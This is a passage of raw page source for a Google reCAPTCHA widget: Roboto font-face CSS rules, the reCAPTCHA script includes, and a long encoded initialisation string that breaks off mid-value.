  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ceKAsb9RYrMFLPZclkKNtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ceKAsb9RYrMFLPZclkKNtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ceKAsb9RYrMFLPZclkKNtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmGIWJAbDiCPDl8Kfw73ChMOXwqHDvDk+w5DDqG7Cl8Okw44CwrjCoSRKSsKPKMKYw7nCrMOfBRPCvFd9w5TCtcO2wqlFw4zDsmfDkcKgUjkFIjw6aDswWcKmw5jCv09KZsOOw6EuDsKRVFbCocO8woDCnsOFwot8AnIcH2o/cjx0WMOFw5w+BArCi8OBBcOLw44JcGrDvhfCm1fCocKxwoDDo2N/VGwtw4dpDCbDjQtMwr0+F8KPw6nDhUTCnsO9w7FlwrbCp8K3QsKmYVXCgsOZw4PDm8Ogb8Oqw6PCkcKBw50XwrQJwo9xwo/CtMOWw4kXwq3Dt8Kbw57CtjRaFsOTUsOgT1zDtHcCw7bCoGQlw6LDkzdgwqAiw7jCvw7DnnhUNsKuwqpKCcOcHsKxFcKLwqgiw7nCsArCr8O9AlQyMQHDkUvClwp0wqRxY8OzFFt7c8O8wpfClH5QwpNCwqfCkDF0w6TDvUs/YhPCvMO9wpw0ZsOyw57Ci8ONwpxPJWrDuH8dLXIdCcOGBXNWVnDCssOPbAdobmtZw4XCrcOXwofCuMOrWkcILsKFwoI6wpY8w4fDi8KsNTzDpRFWXcOdUBvCp8KYLiLDsMONLsKJw6NMwpLDoBPDgl/CpybCknHCuX3DosK8Og8Sw4NJw64YAsK7e8KSNwZ+JBzCoD/DkRnDtnbDvGbDuMKpwoFfwrTCisKtHF/DnCrCm8KgIzTCm3fDpsKtw7kjFsKBEGsTw4PCgFbDhwzDrcKRWcOhwqfDmAUGTl3CsjPDi3XCjjIARiDChcOmwqYrw5TDrMKPVw/CsQtOKmTDs8KSwoLDpnfDvMOFES/Dp8OSDFtlw5VCw5vDv8KMYU/ClsO3Oyo6QcKqGA3DgBXDj8OQD23CkRkqAcKhwpnCmMK0RMO2w5/Cuj1dwqNgwrhpDSvCgsOnM8KlwpRpIEZYIStqKcK5GChleD/DsR19AhxBworCrSHCtsKOw4zDksOxw6odLAbCiMKCw5E0biPDmsOQdgl6wrYsZGp7JMOpw5jDksKJw4FAw70HXSzCpWRMFMKlw71Ea8KPw7oAwqB5bsKOwqAcKR80w4NadsKtw4J0wo/CqMK3CE7CmsK2VDsrw5csw71PYAfCrMObCmfDqQgqFiw+dDYIwoJnVCTDuDXDjcKxAw9TFMK9NsKmwqV3aSLDkH/CoWwvw6MSXmLDkcOZworDvjzDrcOuYcOuw5MJCjVsDg3DmjJcwqfDqsOfBSfDsMKFCBR2NcO0w6HDpMKAw5vCmB7CnsOAN1/CoMKYw5wYwofCkA3CkMOkPcO5w4YwH3EWwofCsQhGUA/[base64]/[base64]/CpE9tQFFbwrkyZ01NeAp4SHBkLx0zw5E/JVXCncOQWsK6wr3CrwjDhMOeNsOOR1tgwrjDpMKfbDUswoBtasOGw5PCqyXDrsKmTVHCscKZw7bDhsOsw5wCwoXCsMOsbSonw7TCo1zCrFTCiUszZQJMZDM8wrjCgcOHwqYMw4LCjMK6bQfDsMKQRTfCtlDDmW/Doi5Uw7orw63CqB9yw4XCq0JDN0zDvy8YQ3jDuREnw7jClsOJC8KOwo/Cu8KmbsKxI8KJw5d8w41lwo3Ciz/CrQAgwojCjRJ8wrfCqTPDssOpOMOfVXd2OMOBESBCwqPCkcOLwqdzVsKwHE7Cnz7DtxXDgMOMDBRtLsOfw4nDkRLDocOJwq/DhT98UWbCvcOmw63ClMO5w4DCpxBNwrjDmcOuwrVow7s1w4gyG1d/w5vDgMKRWgPCn8OmHBHDjELCncOtGBNmwoc0w4law4l1wojDkDtRwoEmBcORw78ywqLDlgR4csOWwrjDvsOTKMOwaiQwbX47Vi/CncODEMOrGsOaw6U3dsOAH8OvI8KkCcKJwobClVTDmUp2aVvCmcKyYm3DpsKvw5/Dn8OQTBXCncOxbhQBfXvDgzdiw7PCjsOzWMOKCsKBwr7CtlHDnWVHw6TCvsKGeSTCv2o4SDDCq2g1UxRpSV7CiUh5wroowqssWSlywoBGPsKWecKmEMO4wprCg8KUwovCpUvCsTZCw5Vfw54MAh/CtmrCo3UpGMOEw7UMc1nCqsO/TMKeDMK3Y8KeGMOdw4fDqVPCg3jDlFRGHMKBTcOBGsOaw4VYNDFNw5hnOzJ0ScOXdBA4CsKwUmovw5rCgRssKjdnFMOEwrc3ZFjCpsOSJsOUwpLDsjs1RcOkw74CWcOeExlSwrdsYhjDkMO+UcOIworDrkXDpj4Dw6lfb8KfworCqVVdQ8O/woBAGcOqwrl8w5HCvMKrOwDChcKPaE/DiCw/w5AfZcKzdcOWS8KEwp0yw7/Ckyh5w5Qcw78sw6AuwoxGUsKUK399woVawop/Iw3DncOIw5jCjykDw4x3UsORw7/DnMKAahhzw7DCh2TCgA7DvcKFXTIowrnClVYWw4XCgSVdHBHDu8O3w5k3wq/CicKOwr8dwqBHGMKIwojDiVfCoMOvw7/CgMOGwrVZw68LCyLDlC5mwo9Fwo5GLz3CswEaKMOzTzQ1bCTDgcKSwqDCunvDq8OKw7NDR8K1I8KgwoMQw7LDhcOaWsKJw7g3w4oZw4xeeXrDpSpLwpETw6Jrwr/DssOtFsOBwpvDrho9w6wTbsOXbnXDgj9mw6sPJm0uw7vCpFpqcsKMRMO1IMKNIcKLQkDCiRbDoMOgB8KGDhvCsFTDtcKSFcObw4daAsOfdcK0woTCisO+wrNMVcOKwoXDjz/CvsO9wr/[base64]/S8OowpTChMODw50Iwrtbw74kPBnCucKzf8KuMcONUFzCm1nDusKzw6jDqxgzwqtaw5nDicOuwqxewo3CssKaR8KFZsK7e8KnSXfDk39kwozDrnlWCgjCq8OWcFlxBsOgFcKqw6FPQivDk8K0ecOScjLCk1jCh8KMw6zCsWhnw6cbwpFHw7vCuCzCscK9KxEgwqQdwp/DiMKUwoLCjMOiwrpOwqDClMKhw7HDpsKAwo7DjBPCo1VXBRY/[base64]/CjsK1wq7ChWHDv8O8w63Do8OdwpJWwpVAbcKZwrjDusKQEcODDsOYwpvCvMOSOnLCuhDDjkHCj8O9w6l7N0tAD8OLwps0KMKvwrXDmMOdeynDusOPdsOcwqXCs8OEesKhMWsBVjDChcOLW8Kla258w7/CrRsRGsOfNhcVwpPDn8KLFmfDhcKQwolgH8OLMcOZwogVwq1nZ8OMwpobCC0bZwt6NUfCjsKgFMOfNl3Dq8OxGsKPWSEcwp3CpsOcccOdeD7DtsONw4IkOcKew6A5w6JySQJBHsOMJEjCqy/CuMO7J8KsMDHCicKvwpxdwp9pwq/DtMOBwqLDv3Uyw6UUwoUaasKjGMOObw4qHMOzw5XCmyQsRnzDhMK3UwhEe8K/WSVqw6gcCXLDpcKlF8KjRR/[base64]/VzhnCwjDr8OZGwTCmcOYwpLDlBrDhXIrVsKEw6NZw6XDgSoGwrzDp1cyKcO4w4giw5N5wrEgHMKjYMOdN8OJeMOnwoEUwrdww78We8KmNsOINcKSw4bCv8KLwpLCrjgLwr7DqEcZXMOdecOETcK0esOTLCV1UcOvw43DlMOjwpXChsKCQG4MVMKlQWF/wp3DuMKzwo/Ch8KsQ8O7CAVwZA4pVUdTTsOMaMK7woPCpMKkwo0kw7HCvMOPw7V6U8OQQ8OvUsOtw5Fgw6vCiMOlwrDDhMK5wr8lFV3CoUrCscKGVCnCscKHwojDlijDuGLCpcKIwrtfHMO3bMOfw5jCvCjDsjNgwoDDhMK0VMOww5rDm8KFw4pgBsOdw6rDvMKIC8KvwpxcQMKKcA/[base64]/DtlTDsWcpAgzDkk4iYD/DlMOyS8O5wpgWw5U3w6YBKR1pCy/CrcKfw7XCtkBiw73DqBHDoQvDmcKMwp0WbUF1QsKdw6vCgMKOTMOGw7tiwp8Ow4xzHMKOwo05w7wZwoVCHMO6FDpXBMKuw4Zqw73DrMOawog9w4PDiibDgDfClsOpW1tPD8Ohb8KeG0crwqdswpFhwo0qwrwhwojCjQbDvsOoKcKWw6tgw4XCisKyacOTw6/DkhZeQw7DiW/Ci8KYAsKmJ8OZNi4aw6Y3w63DoXgpworDpWJjcsOeYUDCu8OEH8OQIVRMDMOaw7MMw6Ahw5PDgRLDuS1kw4FzQGvChcKmw7jDhsKtwqAbbDkmw413wpTDgMO/[base64]/Dk8OZe8KOa2dMXnERw4Mhb8Odwr3CiFVyLMKVwrQ2w6o8P1nCp3JpfUABPjLDsmJ0ZSbDqynDnEAcw7DDk2dkw7vCsMKScHhKwrPCpMK1w55Xw5lkw7t0DsOqwqnCqgrDpmDComNhw6zDiiTDq8KLwppQwoUJQcKbw6/CmsOtwqNBw79fw5bDkB3CtgtsZWrCocOhw6DDg8KTc8OFwrzDpCPDj8OYVsKuICk/w4XCo8O5FXEXMMKFRC9Awr4ZwqUJwqkMVMOiC1HCmcO+w4xQV8O8T3Nww4ccwrXCmSNOZsOjJXDCisKbHFbCvcOfEhV9woZXw644UsKzw6rCjMOyIsOVWSoAw77Ds8O+w6srFMKQwohxw4PDt3knccOddzTDjcOubi/Dk2fCt3rCjMK3wrjCh8KCACLCrMOyJBU4wpYaD35Xw4ABD0fChhzDihovNcOxXcKQwrPDvWPDj8KPw7HCjl7CtS3DrVjCv8K/w4Vuw74BNUQXOcKWworCvwvCpsOTwoDDtRl9G1d/RDzDoGdKw4XDizVgwoQ2BFrCgcKFw5fDmsOibE3CqBHDg8KIHsO0YTsrwrzDmMOXwq7Ctn0eMsOtJMOwwpzCnijCijrDqUnCpxvCiCFWMMK/P3klPQQWwr9eZ8Oww4ohbcKDMQw0Uk3DhCDCpMOiNgvCkDkEecKXNGHDjcOpNHDDjcOxbcOFbiAOw7HDrMOSKzHCnMOafUPDnUEow4BAwqRyw4cmwqYVw4w9W13DkzfDiMOeByoSAQ3CosKLwoc4cX/CvcOnLiXClDbDl8K6cMK7BcKEAcOGw5JVwqvDoX3CixzDrh4iw7rCscKiUANxw4ZdasOQFsOPw7xwPMOzOEVDbW1BwpEtGxjDkjHCs8O1Um/Do8OjwpLDqMOALxsqwpnCi8Osw7/CnHXCgQMqTjFNIMKGIcOXBMO4LcK6wrpCwpLCkcOJdMKYdQPDlxYIwrA0ScKIwqnDlMKowqQjwrNaInDCmzrCpAjDvDnCkxpcw5wCAyBpN3piw5gSW8KMwojDsUPCo8OyJk/DrhPCjA3Cs1NubGUmb2Yqw5NFDcK7RMOTw4BDb0fCrcOSw5jDthrCscKMVCNWLx3CpcKJw546w5Aww47Dhj5QC8KKTsKDLV3Cs3B0wqbDlcOww44nwr0ZYsOFw6Maw7h7wq5GR8K9w6LCu8KUPMO6I1/CpA44wp3CjhbDjsK5w4kfD8KKw7/CpBJzMl7DqyZEE0rDn09ow53Cn8Oxw7VmQhsOG8KAwqbDqcOJVcK8w4FVwopxSsOawpskTMKbI0o2C29awozCq8KNwqDCsMOmEhchwq8GS8KXdRfCiGPCocK3wqkJC3RkwpR7w5d0F8O4FsOew7UkJlpOdw7Cp8ORacOlfsKXNsO0w4s/wrxUwp3ClcKgwqkRIG/Cs8K0w5EOOEHDpMOYw4vCmcOew4RewpBKdFjDmQvCgX/CocOaw5bCjCMsWsKcwobDhVZofDfCsisBwp4+OMKpUkZaSXfDsFhmw4xCwqHDlCPDs2QjwpNyIHPCslbCgsOww65dTVHDjcKYwqfChsOqw4sDdcOXUhfDlMO8NwA6w702dTtTWMKQJsKNRmHDkGlhBDPCtHFMw7lWIjjDn8OSLMOewp/[base64]/wr8fPcKiCsK2wrTCrjFdw65Hw4PCphXComzDi8K/EmPDjXrCt39VwrkMSzXCkcKhwosVS8OTwqbDnCvCvkjCrUJUQcKIL8OQXcKVWAVpDSZWwrUaw4/[base64]/CocOkw5bCkiHCtcKuwoozwpLClXDDhsKWwqXDvcOYwrTCo8OqTsKID8ORY2ETwp0Ww7lZC07Cq2/[base64]/VsKBw7DCq8Kvw5o/wp93U8OyM3TCu2bDn24iVMKnwo8HwoLDtSxlw45DCcKzw7DCgsKdEyjDgGpZw5PCmhZ2w6BPcATDuCbCgsORw4HCmXHDnRLDrTsnR8K8wqnDjcKtw7TCgyI/w5nDucOQax/CvsOQw5PChsOxfi8NwqrCtAIdPk1Xw6HDgcORwpHCtUBGD0DDhR3ClcOMKsKrJFRVw4XDlsK9DMKwwpVaw7Vkw5HCiEzCqT0aPgTCgcK2esKpw7sBw5TDtHXDnlkLw5fCrU/Cu8OIBH8sPiJXd1rDry58w6HDq1jDpsOow5nDqhPDg8KhT8KgwrvCrcOlEsOtLTPDlStye8OtWVnDqMOsRcKFH8Ktw4rCs8KWwo8XwpnColTDhzF3ZFdzfV7DqkDDo8OUecOdw6HCjMOiwrzCi8OTwrgsfHQuFj0DfX8HQ8OawrLChxLDm0o9wrl8w4fDmsK/w7UTw7zCscKvcCkZw6AhPsKNGgzDq8O6G8KxXm5/[base64]/[base64]/DhhXCoMKtwpjCu3/Cv8KqBx9hwpEZw6k2CsKNwos5RMK4w5LDjSTDvnHDoDYHw6k3wojDjUTCiMK/[base64]/[base64]/Dqgpnw4/CosO2GwRuwo9QwrQbw4Q7w7w2FMOgwo59fTVkE2rCmhURPVF8wonCl0F8EFvDgRXDo8KcA8OvalXChWUtL8KOwqvCiRMLw67CmAHCkMO3F8KfLX4pXcKXw6kewqMCN8OvQcOzLSPDiMKYVjY2wp/[base64]/YsONVz7CocKIwrEBw45uw5pNw7lhw4gswpJqw4k5f3ZkwrotFVIEWzbCr39qw6rDs8Kkw67CtsKFSsOWHMO/w64Lwqw7bC7Cpx4RLl4bwpDDsSVGw7/[base64]/CiRRXBPCicKDw5sbwqPCg8Kywo02wqdfwp1ZEMKfw4UnVsKbwpJmN2vDkTF2Ag7Cr2PCogwNw7HCtyzClcOJw4jCvmYjUcK5D0gMfsOhQ8OnwojDjcKDw7ogw7nCr8OdV0/[base64]/[base64]/UhMkKWTChUvCl8KDdxdQwq/DqMKBNRMuJsONLxUgwr51w7FXG8OLwonCvCEDwrMMF03DlxHDmcOww5QrHcKcecO5w51GVhLDtsOSwqTDv8ONwr3CoMK5RxTCicKpI8K7w5c2cGN5BCvDkcKkwrHDksOYwq/[base64]/[base64]/Cj2JswoZEw5XCtcOXEDddY35ccMOFdMK/[base64]/DlH7ChsKnQGAPwp4EbGDCnkPDhTjChcKbCyc2wpLCumjCrMOZw6DChcKhLDxSTMOGwpLCmhTDrsKUHz1Yw6MnwoHDsHXDiytuIsOcw6HCkcOBMB/DnsKeYgrDqsOVfSHCgMOfYXXCjHwTHMK8bMO9wrPCtMOfwpTCiF/[base64]/wr7Ct0w+w4IQBk9jQxoLbMO1AcKPwqZ8wq/CtsKqwq5TUsK7woJeVMKtwo4dCRguwo4ww7HCj8OzDsOqwpDDo8Kkw5DCmcOPJFo6Dn3ChwFMb8OYwpTClGjDgRrDt0fCl8KywrZ3BAnCvC7Dk8KjdsKZw5sww5ZRw5/CjsOnw5ldcBrCkwhDcSZfwqnDsMKRM8O6w47ChRtRwpYpHBjDr8O7VMOGAsO1OcKjw4DCiTBOw6TCoMKXwrdNwpHCgkDDl8KpcMOUw41Zwo/Cjw3CtUV9Rz3CgMKnw5BMREHCmTjDqcKrIxrDv3sPYjbDnnzDs8O3w7ABdBscBsOaw63CnU0Bwp/[base64]/Cgk7DtDN8w4FYw4/[base64]/[base64]/A8K8IxXCmsKqPyzDgX9nwp81bcKPH8OAw7xKd8KGbgbDhmlWwrwCwpZxVi1LWMK7K8KwwrZQPsKmRMOhan0NwqjCljLDiMKOwqhiB0kiZjc3w7jDvMObw6nCg8K3eTvCokJlb8KIw6Y5cMObw4XDvxAiw5DDr8KMOAJtwq1cf8OnKsOfwrZtKxbDgWBDc8O/AQvCjcKCOsKfBHnCh2vCssOAIhEFw4ZOwq/CrQfCrAvCqxjDhcONwqjChsKwMMKZw5FwFcK3w6ZMwrQsY8OqCzPCtz8nw4TDisKaw7XDl0fCjVTDlDF6MMOPSMKrVC/[base64]/CgSVKS8K8w7vCkcOXw4PDqhfDm8KBPUQ7w7MgL8KKw4VnMnPCs2jCtRIpw6fDsWLDm3jCjsOEYMObwrwbwobCk0vCs03DtcO/F3HDgMK1f8Kuw73DnX9HKHXCvMO1YF7Cr1hKw6PDscKYb3jDv8OpwroHwo4lN8KiNsKHd3HCoFzCpyEtw7FOejPCgMKUw5HCksOlw7PDmcO7w50qw7F/wrrCv8OowpfCmcOuwo51w6rCkQrDhUpkw5fCsMKPwqnDn8OXwq/DvsKyTU/DiMKwPWMtLMK2AcKDHE/CjsObw6tdw7fCgsOOwrfDtjlbRMKnH8K7w7bCg8KoKUbDpUwDw4rDl8Ojw7fDmcKcwqs9w4QBwrrDhsO/w5PDjsKBHMKaQCfCjcKeDsKPSUrDmcKwT0HCmsOYG2nCnsKzUMOQasOPw44bw7gawqFNwpLDoSvCtMOjUsK+w53DhBXDniYQCk/[base64]/Cu0EAesO+w4F5w43DssK/NEthwobDjk0jbcK9w5rCu8KCDsOuwqx3CcOXFsKPSDVbwo4kA8O1w7LDnSLCiMOsbhwjYDobw5vCuQh4w7HDqTRgAMKjwq1FYMOzw6jDsFHDi8OvwqPDnkJHC3XDjMKwLQLDk2RqeiDCmcOFwqXDucOHwpXCvxvCmsKSCA/CnMKQw4kkw6/Dmj1Lw6MzQsKtXMKgw6/DhcKqWB58w6nDr